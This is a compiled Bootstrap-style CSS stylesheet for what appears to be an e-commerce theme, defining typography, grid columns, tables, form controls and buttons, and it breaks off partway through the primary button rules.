.img-rounded {

  border-radius: 6px; }



.img-thumbnail, .thumbnail {

  padding: 4px;

  line-height: 1.42857;

  background-color: #fff;

  border: 1px solid #ddd;

  border-radius: 0px;

  -webkit-transition: all 0.2s ease-in-out;

  transition: all 0.2s ease-in-out;

  display: inline-block;

  max-width: 100%;

  height: auto; }



.img-circle {

  border-radius: 50%; }



hr {

  margin-top: 18px;

  margin-bottom: 18px;

  border: 0;

  border-top: 1px solid #eeeeee; }



.sr-only {

  position: absolute;

  width: 1px;

  height: 1px;

  margin: -1px;

  padding: 0;

  overflow: hidden;

  clip: rect(0 0 0 0);

  border: 0; }



p {

  margin: 0 0 9px; }



.lead {

  margin-bottom: 18px;

  font-size: 14.95px;

  font-weight: 200;

  line-height: 1.4; }

  @media (min-width: 768px) {

    .lead {

      font-size: 19.5px; } }



small {

  font-size: 85%; }



cite {

  font-style: normal; }



.text-muted {

  color: #999999; }



.text-primary {

  color: #428bca; }



.text-warning {

  color: #fff; }



.text-danger {

  color: #fff; }



.text-success {

  color: #fff; }



.text-info {

  color: #fff; }



.text-left {

  text-align: left; }



.text-right, #cart_summary tbody td.cart_unit, #cart_summary tbody td.cart_total {

  text-align: right; }



.text-center, #cart_summary thead th.cart_product, #cart_summary tbody td.cart_product, #cart_summary tbody td.cart_avail, #cart_summary tbody td.cart_delete {

  text-align: center; }



h1, h2, h3, h4, h5, h6,

.h1, .h2, .h3, .h4, .h5, .h6 {

  font-family: Arial, Helvetica, sans-serif;

  font-weight: 500;

  line-height: 1.1; }

  h1 small, h2 small, h3 small, h4 small, h5 small, h6 small,

  .h1 small, .h2 small, .h3 small, .h4 small, .h5 small, .h6 small {

    font-weight: normal;

    line-height: 1;

    color: #999999; }



h1,

h2,

h3 {

  margin-top: 18px;

  margin-bottom: 9px; }



h4,

h5,

h6 {

  margin-top: 9px;

  margin-bottom: 9px; }



h1, .h1 {

  font-size: 33px; }



h2, .h2 {

  font-size: 27px; }



h3, .h3 {

  font-size: 23px; }



h4, .h4 {

  font-size: 17px; }



h5, .h5 {

  font-size: 13px; }



h6, .h6 {

  font-size: 12px; }



h1 small, .h1 small {

  font-size: 23px; }



h2 small, .h2 small {

  font-size: 17px; }



h3 small, .h3 small,

h4 small, .h4 small {

  font-size: 13px; }



.page-header {

  padding-bottom: 8px;

  margin: 36px 0 18px;

  border-bottom: 1px solid #eeeeee; }



ul,

ol {

  margin-top: 0;

  margin-bottom: 9px; }

  ul ul,

  ul ol,

  ol ul,

  ol ol {

    margin-bottom: 0; }



.list-unstyled, .list-inline {

  padding-left: 0;

  list-style: none; }



.list-inline > li {

  display: inline-block;

  padding-left: 5px;

  padding-right: 5px; }



dl {

  margin-bottom: 18px; }



dt,

dd {

  line-height: 1.42857; }



dt {

  font-weight: bold; }



dd {

  margin-left: 0; }



@media (min-width: 768px) {

  .dl-horizontal dt {

    float: left;

    width: 160px;

    clear: left;

    text-align: right;

    overflow: hidden;

    text-overflow: ellipsis;

    white-space: nowrap; }

  .dl-horizontal dd {

    margin-left: 180px; }

    .dl-horizontal dd:before, .dl-horizontal dd:after {

      content: " ";

      /* 1 */

      display: table;

      /* 2 */ }

    .dl-horizontal dd:after {

      clear: both; } }

abbr[title],

abbr[data-original-title] {

  cursor: help;

  border-bottom: 1px dotted #999999; }



abbr.initialism {

  font-size: 90%;

  text-transform: uppercase; }



blockquote {

  padding: 9px 18px;

  margin: 0 0 18px;

  border-left: 5px solid #eeeeee; }

  blockquote p {

    font-size: 16.25px;

    font-weight: 300;

    line-height: 1.25; }

  blockquote p:last-child {

    margin-bottom: 0; }

  blockquote small {

    display: block;

    line-height: 1.42857;

    color: #999999; }

    blockquote small:before {

      content: '\2014 \00A0'; }

  blockquote.pull-right {

    padding-right: 15px;

    padding-left: 0;

    border-right: 5px solid #eeeeee;

    border-left: 0; }

    blockquote.pull-right p,

    blockquote.pull-right small {

      text-align: right; }

    blockquote.pull-right small:before {

      content: ''; }

    blockquote.pull-right small:after {

      content: '\00A0 \2014'; }



q:before,

q:after,

blockquote:before,

blockquote:after {

  content: ""; }



address {

  display: block;

  margin-bottom: 18px;

  font-style: normal;

  line-height: 1.42857; }



code,

pre {

  font-family: Monaco, Menlo, Consolas, "Courier New", monospace; }



code {

  padding: 2px 4px;

  font-size: 90%;

  color: #c7254e;

  background-color: #f9f2f4;

  white-space: nowrap;

  border-radius: 0px; }



pre {

  display: block;

  padding: 8.5px;

  margin: 0 0 9px;

  font-size: 12px;

  line-height: 1.42857;

  word-break: break-all;

  word-wrap: break-word;

  color: #333333;

  background-color: #f5f5f5;

  border: 1px solid #ccc;

  border-radius: 0px; }

  pre.prettyprint {

    margin-bottom: 18px; }

  pre code {

    padding: 0;

    font-size: inherit;

    color: inherit;

    white-space: pre-wrap;

    background-color: transparent;

    border: 0; }



.pre-scrollable {

  max-height: 340px;

  overflow-y: scroll; }



.container {

  margin-right: auto;

  margin-left: auto;

  padding-left: 15px;

  padding-right: 15px; }

  .container:before, .container:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .container:after {

    clear: both; }



.row {

  margin-left: -15px;

  margin-right: -15px; }

  .row:before, .row:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .row:after {

    clear: both; }



.col-xs-1,

.col-xs-2,

.col-xs-3,

.col-xs-4,

.col-xs-5,

.col-xs-6,

.col-xs-7,

.col-xs-8,

.col-xs-9,

.col-xs-10,

.col-xs-11,

.col-xs-12,

.col-sm-1,

.col-sm-2,

.col-sm-3,

.col-sm-4,

header .row #header_logo,

.col-sm-5,

.col-sm-6,

.col-sm-7,

.col-sm-8,

.col-sm-9,

.col-sm-10,

.col-sm-11,

.col-sm-12,

.col-md-1,

.col-md-2,

.col-md-3,

.col-md-4,

.col-md-5,

.col-md-6,

.col-md-7,

.col-md-8,

.col-md-9,

.col-md-10,

.col-md-11,

.col-md-12,

.col-lg-1,

.col-lg-2,

.col-lg-3,

.col-lg-4,

.col-lg-5,

.col-lg-6,

.col-lg-7,

.col-lg-8,

.col-lg-9,

.col-lg-10,

.col-lg-11,

.col-lg-12 {

  position: relative;

  min-height: 1px;

  padding-left: 15px;

  padding-right: 15px; }



.col-xs-1,

.col-xs-2,

.col-xs-3,

.col-xs-4,

.col-xs-5,

.col-xs-6,

.col-xs-7,

.col-xs-8,

.col-xs-9,

.col-xs-10,

.col-xs-11 {

  float: left; }



.col-xs-1 {

  width: 8.33333%; }



.col-xs-2 {

  width: 16.66667%; }



.col-xs-3 {

  width: 25%; }



.col-xs-4 {

  width: 33.33333%; }



.col-xs-5 {

  width: 41.66667%; }



.col-xs-6 {

  width: 50%; }



.col-xs-7 {

  width: 58.33333%; }



.col-xs-8 {

  width: 66.66667%; }



.col-xs-9 {

  width: 75%; }



.col-xs-10 {

  width: 83.33333%; }



.col-xs-11 {

  width: 91.66667%; }



.col-xs-12 {

  width: 100%; }



@media (min-width: 768px) {

  .container {

    max-width: 750px; }



  .col-sm-1,

  .col-sm-2,

  .col-sm-3,

  .col-sm-4,

  header .row #header_logo,

  .col-sm-5,

  .col-sm-6,

  .col-sm-7,

  .col-sm-8,

  .col-sm-9,

  .col-sm-10,

  .col-sm-11 {

    float: left; }



  .col-sm-1 {

    width: 8.33333%; }



  .col-sm-2 {

    width: 16.66667%; }



  .col-sm-3 {

    width: 25%; }



  .col-sm-4, header .row #header_logo {

    width: 33.33333%; }



  .col-sm-5 {

    width: 41.66667%; }



  .col-sm-6 {

    width: 50%; }



  .col-sm-7 {

    width: 58.33333%; }



  .col-sm-8 {

    width: 66.66667%; }



  .col-sm-9 {

    width: 75%; }



  .col-sm-10 {

    width: 83.33333%; }



  .col-sm-11 {

    width: 91.66667%; }



  .col-sm-12 {

    width: 100%; }



  .col-sm-push-1 {

    left: 8.33333%; }



  .col-sm-push-2 {

    left: 16.66667%; }



  .col-sm-push-3 {

    left: 25%; }



  .col-sm-push-4 {

    left: 33.33333%; }



  .col-sm-push-5 {

    left: 41.66667%; }



  .col-sm-push-6 {

    left: 50%; }



  .col-sm-push-7 {

    left: 58.33333%; }



  .col-sm-push-8 {

    left: 66.66667%; }



  .col-sm-push-9 {

    left: 75%; }



  .col-sm-push-10 {

    left: 83.33333%; }



  .col-sm-push-11 {

    left: 91.66667%; }



  .col-sm-pull-1 {

    right: 8.33333%; }



  .col-sm-pull-2 {

    right: 16.66667%; }



  .col-sm-pull-3 {

    right: 25%; }



  .col-sm-pull-4 {

    right: 33.33333%; }



  .col-sm-pull-5 {

    right: 41.66667%; }



  .col-sm-pull-6 {

    right: 50%; }



  .col-sm-pull-7 {

    right: 58.33333%; }



  .col-sm-pull-8 {

    right: 66.66667%; }



  .col-sm-pull-9 {

    right: 75%; }



  .col-sm-pull-10 {

    right: 83.33333%; }



  .col-sm-pull-11 {

    right: 91.66667%; }



  .col-sm-offset-1 {

    margin-left: 8.33333%; }



  .col-sm-offset-2 {

    margin-left: 16.66667%; }



  .col-sm-offset-3 {

    margin-left: 25%; }



  .col-sm-offset-4 {

    margin-left: 33.33333%; }



  .col-sm-offset-5 {

    margin-left: 41.66667%; }



  .col-sm-offset-6 {

    margin-left: 50%; }



  .col-sm-offset-7 {

    margin-left: 58.33333%; }



  .col-sm-offset-8 {

    margin-left: 66.66667%; }



  .col-sm-offset-9 {

    margin-left: 75%; }



  .col-sm-offset-10 {

    margin-left: 83.33333%; }



  .col-sm-offset-11 {

    margin-left: 91.66667%; } }

@media (min-width: 992px) {

  .container {

    max-width: 970px; }



  .col-md-1,

  .col-md-2,

  .col-md-3,

  .col-md-4,

  .col-md-5,

  .col-md-6,

  .col-md-7,

  .col-md-8,

  .col-md-9,

  .col-md-10,

  .col-md-11 {

    float: left; }



  .col-md-1 {

    width: 8.33333%; }



  .col-md-2 {

    width: 16.66667%; }



  .col-md-3 {

    width: 25%; }



  .col-md-4 {

    width: 33.33333%; }



  .col-md-5 {

    width: 41.66667%; }



  .col-md-6 {

    width: 50%; }



  .col-md-7 {

    width: 58.33333%; }



  .col-md-8 {

    width: 66.66667%; }



  .col-md-9 {

    width: 75%; }



  .col-md-10 {

    width: 83.33333%; }



  .col-md-11 {

    width: 91.66667%; }



  .col-md-12 {

    width: 100%; }



  .col-md-push-0 {

    left: auto; }



  .col-md-push-1 {

    left: 8.33333%; }



  .col-md-push-2 {

    left: 16.66667%; }



  .col-md-push-3 {

    left: 25%; }



  .col-md-push-4 {

    left: 33.33333%; }



  .col-md-push-5 {

    left: 41.66667%; }



  .col-md-push-6 {

    left: 50%; }



  .col-md-push-7 {

    left: 58.33333%; }



  .col-md-push-8 {

    left: 66.66667%; }



  .col-md-push-9 {

    left: 75%; }



  .col-md-push-10 {

    left: 83.33333%; }



  .col-md-push-11 {

    left: 91.66667%; }



  .col-md-pull-0 {

    right: auto; }



  .col-md-pull-1 {

    right: 8.33333%; }



  .col-md-pull-2 {

    right: 16.66667%; }



  .col-md-pull-3 {

    right: 25%; }



  .col-md-pull-4 {

    right: 33.33333%; }



  .col-md-pull-5 {

    right: 41.66667%; }



  .col-md-pull-6 {

    right: 50%; }



  .col-md-pull-7 {

    right: 58.33333%; }



  .col-md-pull-8 {

    right: 66.66667%; }



  .col-md-pull-9 {

    right: 75%; }



  .col-md-pull-10 {

    right: 83.33333%; }



  .col-md-pull-11 {

    right: 91.66667%; }



  .col-md-offset-0 {

    margin-left: 0; }



  .col-md-offset-1 {

    margin-left: 8.33333%; }



  .col-md-offset-2 {

    margin-left: 16.66667%; }



  .col-md-offset-3 {

    margin-left: 25%; }



  .col-md-offset-4 {

    margin-left: 33.33333%; }



  .col-md-offset-5 {

    margin-left: 41.66667%; }



  .col-md-offset-6 {

    margin-left: 50%; }



  .col-md-offset-7 {

    margin-left: 58.33333%; }



  .col-md-offset-8 {

    margin-left: 66.66667%; }



  .col-md-offset-9 {

    margin-left: 75%; }



  .col-md-offset-10 {

    margin-left: 83.33333%; }



  .col-md-offset-11 {

    margin-left: 91.66667%; } }

@media (min-width: 1200px) {

  .container {

    max-width: 1000px; }



  .col-lg-1,

  .col-lg-2,

  .col-lg-3,

  .col-lg-4,

  .col-lg-5,

  .col-lg-6,

  .col-lg-7,

  .col-lg-8,

  .col-lg-9,

  .col-lg-10,

  .col-lg-11 {

    float: left; }



  .col-lg-1 {

    width: 8.33333%; }



  .col-lg-2 {

    width: 16.66667%; }



  .col-lg-3 {

    width: 25%; }



  .col-lg-4 {

    width: 33.33333%; }



  .col-lg-5 {

    width: 41.66667%; }



  .col-lg-6 {

    width: 50%; }



  .col-lg-7 {

    width: 58.33333%; }



  .col-lg-8 {

    width: 66.66667%; }



  .col-lg-9 {

    width: 75%; }



  .col-lg-10 {

    width: 83.33333%; }



  .col-lg-11 {

    width: 91.66667%; }



  .col-lg-12 {

    width: 100%; }



  .col-lg-push-0 {

    left: auto; }



  .col-lg-push-1 {

    left: 8.33333%; }



  .col-lg-push-2 {

    left: 16.66667%; }



  .col-lg-push-3 {

    left: 25%; }



  .col-lg-push-4 {

    left: 33.33333%; }



  .col-lg-push-5 {

    left: 41.66667%; }



  .col-lg-push-6 {

    left: 50%; }



  .col-lg-push-7 {

    left: 58.33333%; }



  .col-lg-push-8 {

    left: 66.66667%; }



  .col-lg-push-9 {

    left: 75%; }



  .col-lg-push-10 {

    left: 83.33333%; }



  .col-lg-push-11 {

    left: 91.66667%; }



  .col-lg-pull-0 {

    right: auto; }



  .col-lg-pull-1 {

    right: 8.33333%; }



  .col-lg-pull-2 {

    right: 16.66667%; }



  .col-lg-pull-3 {

    right: 25%; }



  .col-lg-pull-4 {

    right: 33.33333%; }



  .col-lg-pull-5 {

    right: 41.66667%; }



  .col-lg-pull-6 {

    right: 50%; }



  .col-lg-pull-7 {

    right: 58.33333%; }



  .col-lg-pull-8 {

    right: 66.66667%; }



  .col-lg-pull-9 {

    right: 75%; }



  .col-lg-pull-10 {

    right: 83.33333%; }



  .col-lg-pull-11 {

    right: 91.66667%; }



  .col-lg-offset-0 {

    margin-left: 0; }



  .col-lg-offset-1 {

    margin-left: 8.33333%; }



  .col-lg-offset-2 {

    margin-left: 16.66667%; }



  .col-lg-offset-3 {

    margin-left: 25%; }



  .col-lg-offset-4 {

    margin-left: 33.33333%; }



  .col-lg-offset-5 {

    margin-left: 41.66667%; }



  .col-lg-offset-6 {

    margin-left: 50%; }



  .col-lg-offset-7 {

    margin-left: 58.33333%; }



  .col-lg-offset-8 {

    margin-left: 66.66667%; }



  .col-lg-offset-9 {

    margin-left: 75%; }



  .col-lg-offset-10 {

    margin-left: 83.33333%; }



  .col-lg-offset-11 {

    margin-left: 91.66667%; } }

table {

  max-width: 100%;

  background-color: transparent; }



th {

  text-align: left; }



.table {

  width: 100%;

  margin-bottom: 18px; }

  .table thead > tr > th,

  .table thead > tr > td,

  .table tbody > tr > th,

  .table tbody > tr > td,

  .table tfoot > tr > th,

  .table tfoot > tr > td {

    padding: 9px 8px 11px 18px;

    line-height: 1.42857;

    vertical-align: top;

    border-top: 1px solid #d6d4d4; }

  .table thead > tr > th {

    vertical-align: bottom;

    border-bottom: 2px solid #d6d4d4; }

  .table caption + thead tr:first-child th, .table caption + thead tr:first-child td,

  .table colgroup + thead tr:first-child th,

  .table colgroup + thead tr:first-child td,

  .table thead:first-child tr:first-child th,

  .table thead:first-child tr:first-child td {

    border-top: 0; }

  .table tbody + tbody {

    border-top: 2px solid #d6d4d4; }

  .table .table {

    background-color: #fff; }



.table-condensed thead > tr > th,

.table-condensed thead > tr > td,

.table-condensed tbody > tr > th,

.table-condensed tbody > tr > td,

.table-condensed tfoot > tr > th,

.table-condensed tfoot > tr > td {

  padding: 5px; }



.table-bordered {

  border: 1px solid #d6d4d4; }

  .table-bordered > thead > tr > th,

  .table-bordered > thead > tr > td,

  .table-bordered > tbody > tr > th,

  .table-bordered > tbody > tr > td,

  .table-bordered > tfoot > tr > th,

  .table-bordered > tfoot > tr > td {

    border: 1px solid #d6d4d4; }

  .table-bordered > thead > tr > th,

  .table-bordered > thead > tr > td {

    border-bottom-width: 2px; }



.table-striped > tbody > tr:nth-child(odd) > td,

.table-striped > tbody > tr:nth-child(odd) > th {

  background-color: #f9f9f9; }



.table-hover > tbody > tr:hover > td,

.table-hover > tbody > tr:hover > th {

  background-color: #f5f5f5; }



table col[class*="col-"] {

  float: none;

  display: table-column; }



table td[class*="col-"],

table th[class*="col-"] {

  float: none;

  display: table-cell; }



.table > thead > tr > td.active,

.table > thead > tr > th.active, .table > thead > tr.active > td, .table > thead > tr.active > th,

.table > tbody > tr > td.active,

.table > tbody > tr > th.active,

.table > tbody > tr.active > td,

.table > tbody > tr.active > th,

.table > tfoot > tr > td.active,

.table > tfoot > tr > th.active,

.table > tfoot > tr.active > td,

.table > tfoot > tr.active > th {

  background-color: #f5f5f5; }



.table > thead > tr > td.success,

.table > thead > tr > th.success, .table > thead > tr.success > td, .table > thead > tr.success > th,

.table > tbody > tr > td.success,

.table > tbody > tr > th.success,

.table > tbody > tr.success > td,

.table > tbody > tr.success > th,

.table > tfoot > tr > td.success,

.table > tfoot > tr > th.success,

.table > tfoot > tr.success > td,

.table > tfoot > tr.success > th {

  background-color: #55c65e;

  border-color: #48b151; }



.table-hover > tbody > tr > td.success:hover,

.table-hover > tbody > tr > th.success:hover, .table-hover > tbody > tr.success:hover > td {

  background-color: #42c04c;

  border-color: #419f49; }



.table > thead > tr > td.danger,

.table > thead > tr > th.danger, .table > thead > tr.danger > td, .table > thead > tr.danger > th,

.table > tbody > tr > td.danger,

.table > tbody > tr > th.danger,

.table > tbody > tr.danger > td,

.table > tbody > tr.danger > th,

.table > tfoot > tr > td.danger,

.table > tfoot > tr > th.danger,

.table > tfoot > tr.danger > td,

.table > tfoot > tr.danger > th {

  background-color: #f3515c;

  border-color: #d4323d; }



.table-hover > tbody > tr > td.danger:hover,

.table-hover > tbody > tr > th.danger:hover, .table-hover > tbody > tr.danger:hover > td {

  background-color: #f13946;

  border-color: #c32933; }



.table > thead > tr > td.warning,

.table > thead > tr > th.warning, .table > thead > tr.warning > td, .table > thead > tr.warning > th,

.table > tbody > tr > td.warning,

.table > tbody > tr > th.warning,

.table > tbody > tr.warning > td,

.table > tbody > tr.warning > th,

.table > tfoot > tr > td.warning,

.table > tfoot > tr > th.warning,

.table > tfoot > tr.warning > td,

.table > tfoot > tr.warning > th {

  background-color: #fe9126;

  border-color: #e4752b; }



.table-hover > tbody > tr > td.warning:hover,

.table-hover > tbody > tr > th.warning:hover, .table-hover > tbody > tr.warning:hover > td {

  background-color: #fe840d;

  border-color: #da681c; }



@media (max-width: 768px) {

  .table-responsive {

    width: 100%;

    margin-bottom: 15px;

    overflow-y: hidden;

    overflow-x: scroll;

    border: 1px solid #d6d4d4; }

    .table-responsive > .table {

      margin-bottom: 0;

      background-color: #fff; }

      .table-responsive > .table > thead > tr > th,

      .table-responsive > .table > thead > tr > td,

      .table-responsive > .table > tbody > tr > th,

      .table-responsive > .table > tbody > tr > td,

      .table-responsive > .table > tfoot > tr > th,

      .table-responsive > .table > tfoot > tr > td {

        white-space: nowrap; }

    .table-responsive > .table-bordered {

      border: 0; }

      .table-responsive > .table-bordered > thead > tr > th:first-child,

      .table-responsive > .table-bordered > thead > tr > td:first-child,

      .table-responsive > .table-bordered > tbody > tr > th:first-child,

      .table-responsive > .table-bordered > tbody > tr > td:first-child,

      .table-responsive > .table-bordered > tfoot > tr > th:first-child,

      .table-responsive > .table-bordered > tfoot > tr > td:first-child {

        border-left: 0; }

      .table-responsive > .table-bordered > thead > tr > th:last-child,

      .table-responsive > .table-bordered > thead > tr > td:last-child,

      .table-responsive > .table-bordered > tbody > tr > th:last-child,

      .table-responsive > .table-bordered > tbody > tr > td:last-child,

      .table-responsive > .table-bordered > tfoot > tr > th:last-child,

      .table-responsive > .table-bordered > tfoot > tr > td:last-child {

        border-right: 0; }

      .table-responsive > .table-bordered > thead > tr:last-child > th,

      .table-responsive > .table-bordered > thead > tr:last-child > td,

      .table-responsive > .table-bordered > tbody > tr:last-child > th,

      .table-responsive > .table-bordered > tbody > tr:last-child > td,

      .table-responsive > .table-bordered > tfoot > tr:last-child > th,

      .table-responsive > .table-bordered > tfoot > tr:last-child > td {

        border-bottom: 0; } }

fieldset {

  padding: 0;

  margin: 0;

  border: 0; }



legend {

  display: block;

  width: 100%;

  padding: 0;

  margin-bottom: 18px;

  font-size: 19.5px;

  line-height: inherit;

  color: #333333;

  border: 0;

  border-bottom: 1px solid #e5e5e5; }



label {

  display: inline-block;

  margin-bottom: 5px;

  font-weight: bold; }



input[type="search"] {

  -webkit-box-sizing: border-box;

  -moz-box-sizing: border-box;

  box-sizing: border-box; }



input[type="radio"],

input[type="checkbox"] {

  margin: 4px 0 0;

  margin-top: 1px \9;

  /* IE8-9 */

  line-height: normal; }



input[type="file"] {

  display: block; }



select[multiple],

select[size] {

  height: auto; }



select optgroup {

  font-size: inherit;

  font-style: inherit;

  font-family: inherit; }



input[type="file"]:focus,

input[type="radio"]:focus,

input[type="checkbox"]:focus {

  outline: thin dotted #333;

  outline: 5px auto -webkit-focus-ring-color;

  outline-offset: -2px; }



input[type="number"]::-webkit-outer-spin-button, input[type="number"]::-webkit-inner-spin-button {

  height: auto; }



.form-control:-moz-placeholder {

  color: #999999; }

.form-control::-moz-placeholder {

  color: #999999; }

.form-control:-ms-input-placeholder {

  color: #999999; }

.form-control::-webkit-input-placeholder {

  color: #999999; }



.form-control {

  display: block;

  width: 100%;

  height: 32px;

  padding: 6px 12px;

  font-size: 13px;

  line-height: 1.42857;

  color: #9c9b9b;

  vertical-align: middle;

  background-color: #fff;

  border: 1px solid #d6d4d4;

  border-radius: 0px;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  -webkit-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;

  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s; }

  .form-control:focus {

    border-color: #66afe9;

    outline: 0;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6);

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 8px rgba(102, 175, 233, 0.6); }

  .form-control[disabled], .form-control[readonly], fieldset[disabled] .form-control {

    cursor: not-allowed;

    background-color: #eeeeee; }



textarea.form-control {

  height: auto; }



.form-group {

  margin-bottom: 15px; }



.radio,

.checkbox {

  display: block;

  min-height: 18px;

  margin-top: 10px;

  margin-bottom: 10px;

  padding-left: 20px;

  vertical-align: middle; }

  .radio label,

  .checkbox label {

    display: inline;

    margin-bottom: 0;

    font-weight: normal;

    cursor: pointer; }



.radio input[type="radio"],

.radio-inline input[type="radio"],

.checkbox input[type="checkbox"],

.checkbox-inline input[type="checkbox"] {

  float: left;

  margin-left: -20px; }



.radio + .radio,

.checkbox + .checkbox {

  margin-top: -5px; }



.radio-inline,

.checkbox-inline {

  display: inline-block;

  padding-left: 20px;

  margin-bottom: 0;

  vertical-align: middle;

  font-weight: normal;

  cursor: pointer; }



.radio-inline + .radio-inline,

.checkbox-inline + .checkbox-inline {

  margin-top: 0;

  margin-left: 10px; }



input[type="radio"][disabled], fieldset[disabled] input[type="radio"],

input[type="checkbox"][disabled], fieldset[disabled]

input[type="checkbox"],

.radio[disabled], fieldset[disabled]

.radio,

.radio-inline[disabled], fieldset[disabled]

.radio-inline,

.checkbox[disabled], fieldset[disabled]

.checkbox,

.checkbox-inline[disabled], fieldset[disabled]

.checkbox-inline {

  cursor: not-allowed; }



.input-sm, .input-group-sm > .form-control,

.input-group-sm > .input-group-addon,

.input-group-sm > .input-group-btn > .btn {

  height: 30px;

  padding: 5px 10px;

  font-size: 12px;

  line-height: 1.5;

  border-radius: 3px; }



select.input-sm, .input-group-sm > select.form-control,

.input-group-sm > select.input-group-addon,

.input-group-sm > .input-group-btn > select.btn {

  height: 30px;

  line-height: 30px; }



textarea.input-sm, .input-group-sm > textarea.form-control,

.input-group-sm > textarea.input-group-addon,

.input-group-sm > .input-group-btn > textarea.btn {

  height: auto; }



.input-lg, .input-group-lg > .form-control,

.input-group-lg > .input-group-addon,

.input-group-lg > .input-group-btn > .btn {

  height: 44px;

  padding: 10px 16px;

  font-size: 17px;

  line-height: 1.33;

  border-radius: 6px; }



select.input-lg, .input-group-lg > select.form-control,

.input-group-lg > select.input-group-addon,

.input-group-lg > .input-group-btn > select.btn {

  height: 44px;

  line-height: 44px; }



textarea.input-lg, .input-group-lg > textarea.form-control,

.input-group-lg > textarea.input-group-addon,

.input-group-lg > .input-group-btn > textarea.btn {

  height: auto; }



.has-warning .help-block,

.has-warning .control-label {

  color: #fff; }

.has-warning .form-control {

  border-color: #fff;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

  .has-warning .form-control:focus {

    border-color: #e6e6e6;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }

.has-warning .input-group-addon {

  color: #fff;

  border-color: #fff;

  background-color: #fe9126; }



.has-error .help-block,

.has-error .control-label {

  color: #fff; }

.has-error .form-control {

  border-color: #fff;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

  .has-error .form-control:focus {

    border-color: #e6e6e6;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }

.has-error .input-group-addon {

  color: #fff;

  border-color: #fff;

  background-color: #f3515c; }



.has-success .help-block,

.has-success .control-label {

  color: #fff; }

.has-success .form-control {

  border-color: #fff;

  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);

  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075); }

  .has-success .form-control:focus {

    border-color: #e6e6e6;

    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white;

    box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075), 0 0 6px white; }

.has-success .input-group-addon {

  color: #fff;

  border-color: #fff;

  background-color: #55c65e; }



.form-control-static {

  margin-bottom: 0;

  padding-top: 7px; }



.help-block {

  display: block;

  margin-top: 5px;

  margin-bottom: 10px;

  color: #b7b7b7; }



@media (min-width: 768px) {

  .form-inline .form-group, .navbar-form .form-group {

    display: inline-block;

    margin-bottom: 0;

    vertical-align: middle; }

  .form-inline .form-control, .navbar-form .form-control {

    display: inline-block; }

  .form-inline .radio, .navbar-form .radio,

  .form-inline .checkbox,

  .navbar-form .checkbox {

    display: inline-block;

    margin-top: 0;

    margin-bottom: 0;

    padding-left: 0; }

  .form-inline .radio input[type="radio"], .navbar-form .radio input[type="radio"],

  .form-inline .checkbox input[type="checkbox"],

  .navbar-form .checkbox input[type="checkbox"] {

    float: none;

    margin-left: 0; } }



.form-horizontal .control-label,

.form-horizontal .radio,

.form-horizontal .checkbox,

.form-horizontal .radio-inline,

.form-horizontal .checkbox-inline {

  margin-top: 0;

  margin-bottom: 0;

  padding-top: 7px; }

.form-horizontal .form-group {

  margin-left: -15px;

  margin-right: -15px; }

  .form-horizontal .form-group:before, .form-horizontal .form-group:after {

    content: " ";

    /* 1 */

    display: table;

    /* 2 */ }

  .form-horizontal .form-group:after {

    clear: both; }

@media (min-width: 768px) {

  .form-horizontal .control-label {

    text-align: right; } }



.btn {

  display: inline-block;

  padding: 6px 12px;

  margin-bottom: 0;

  font-size: 13px;

  font-weight: normal;

  line-height: 1.42857;

  text-align: center;

  vertical-align: middle;

  cursor: pointer;

  border: 1px solid transparent;

  border-radius: 0px;

  white-space: nowrap;

  -webkit-user-select: none;

  -moz-user-select: none;

  -ms-user-select: none;

  -o-user-select: none;

  user-select: none; }

  .btn:focus {

    outline: thin dotted #333;

    outline: 5px auto -webkit-focus-ring-color;

    outline-offset: -2px; }

  .btn:hover, .btn:focus {

    color: #333;

    text-decoration: none; }

  .btn:active, .btn.active {

    outline: 0;

    background-image: none;

    -webkit-box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125);

    box-shadow: inset 0 3px 5px rgba(0, 0, 0, 0.125); }

  .btn.disabled, .btn[disabled], fieldset[disabled] .btn {

    cursor: not-allowed;

    pointer-events: none;

    opacity: 0.65;

    filter: alpha(opacity=65);

    -webkit-box-shadow: none;

    box-shadow: none; }



.btn-default {

  color: #333;

  background-color: #fff;

  border-color: #ccc; }

  .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active {

    color: #333;

    background-color: #ebebeb;

    border-color: #adadad; }

  .open .btn-default.dropdown-toggle {

    color: #333;

    background-color: #ebebeb;

    border-color: #adadad; }

  .btn-default:active, .btn-default.active {

    background-image: none; }

  .open .btn-default.dropdown-toggle {

    background-image: none; }

  .btn-default.disabled, .btn-default.disabled:hover, .btn-default.disabled:focus, .btn-default.disabled:active, .btn-default.disabled.active, .btn-default[disabled], .btn-default[disabled]:hover, .btn-default[disabled]:focus, .btn-default[disabled]:active, .btn-default[disabled].active, fieldset[disabled] .btn-default, fieldset[disabled] .btn-default:hover, fieldset[disabled] .btn-default:focus, fieldset[disabled] .btn-default:active, fieldset[disabled] .btn-default.active {

    background-color: #fff;

    border-color: #ccc; }



.btn-primary {

  color: #fff;

  background-color: #428bca;

  border-color: #357ebd; }

  .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active {

    color: #fff;

    background-color: #3276b1;

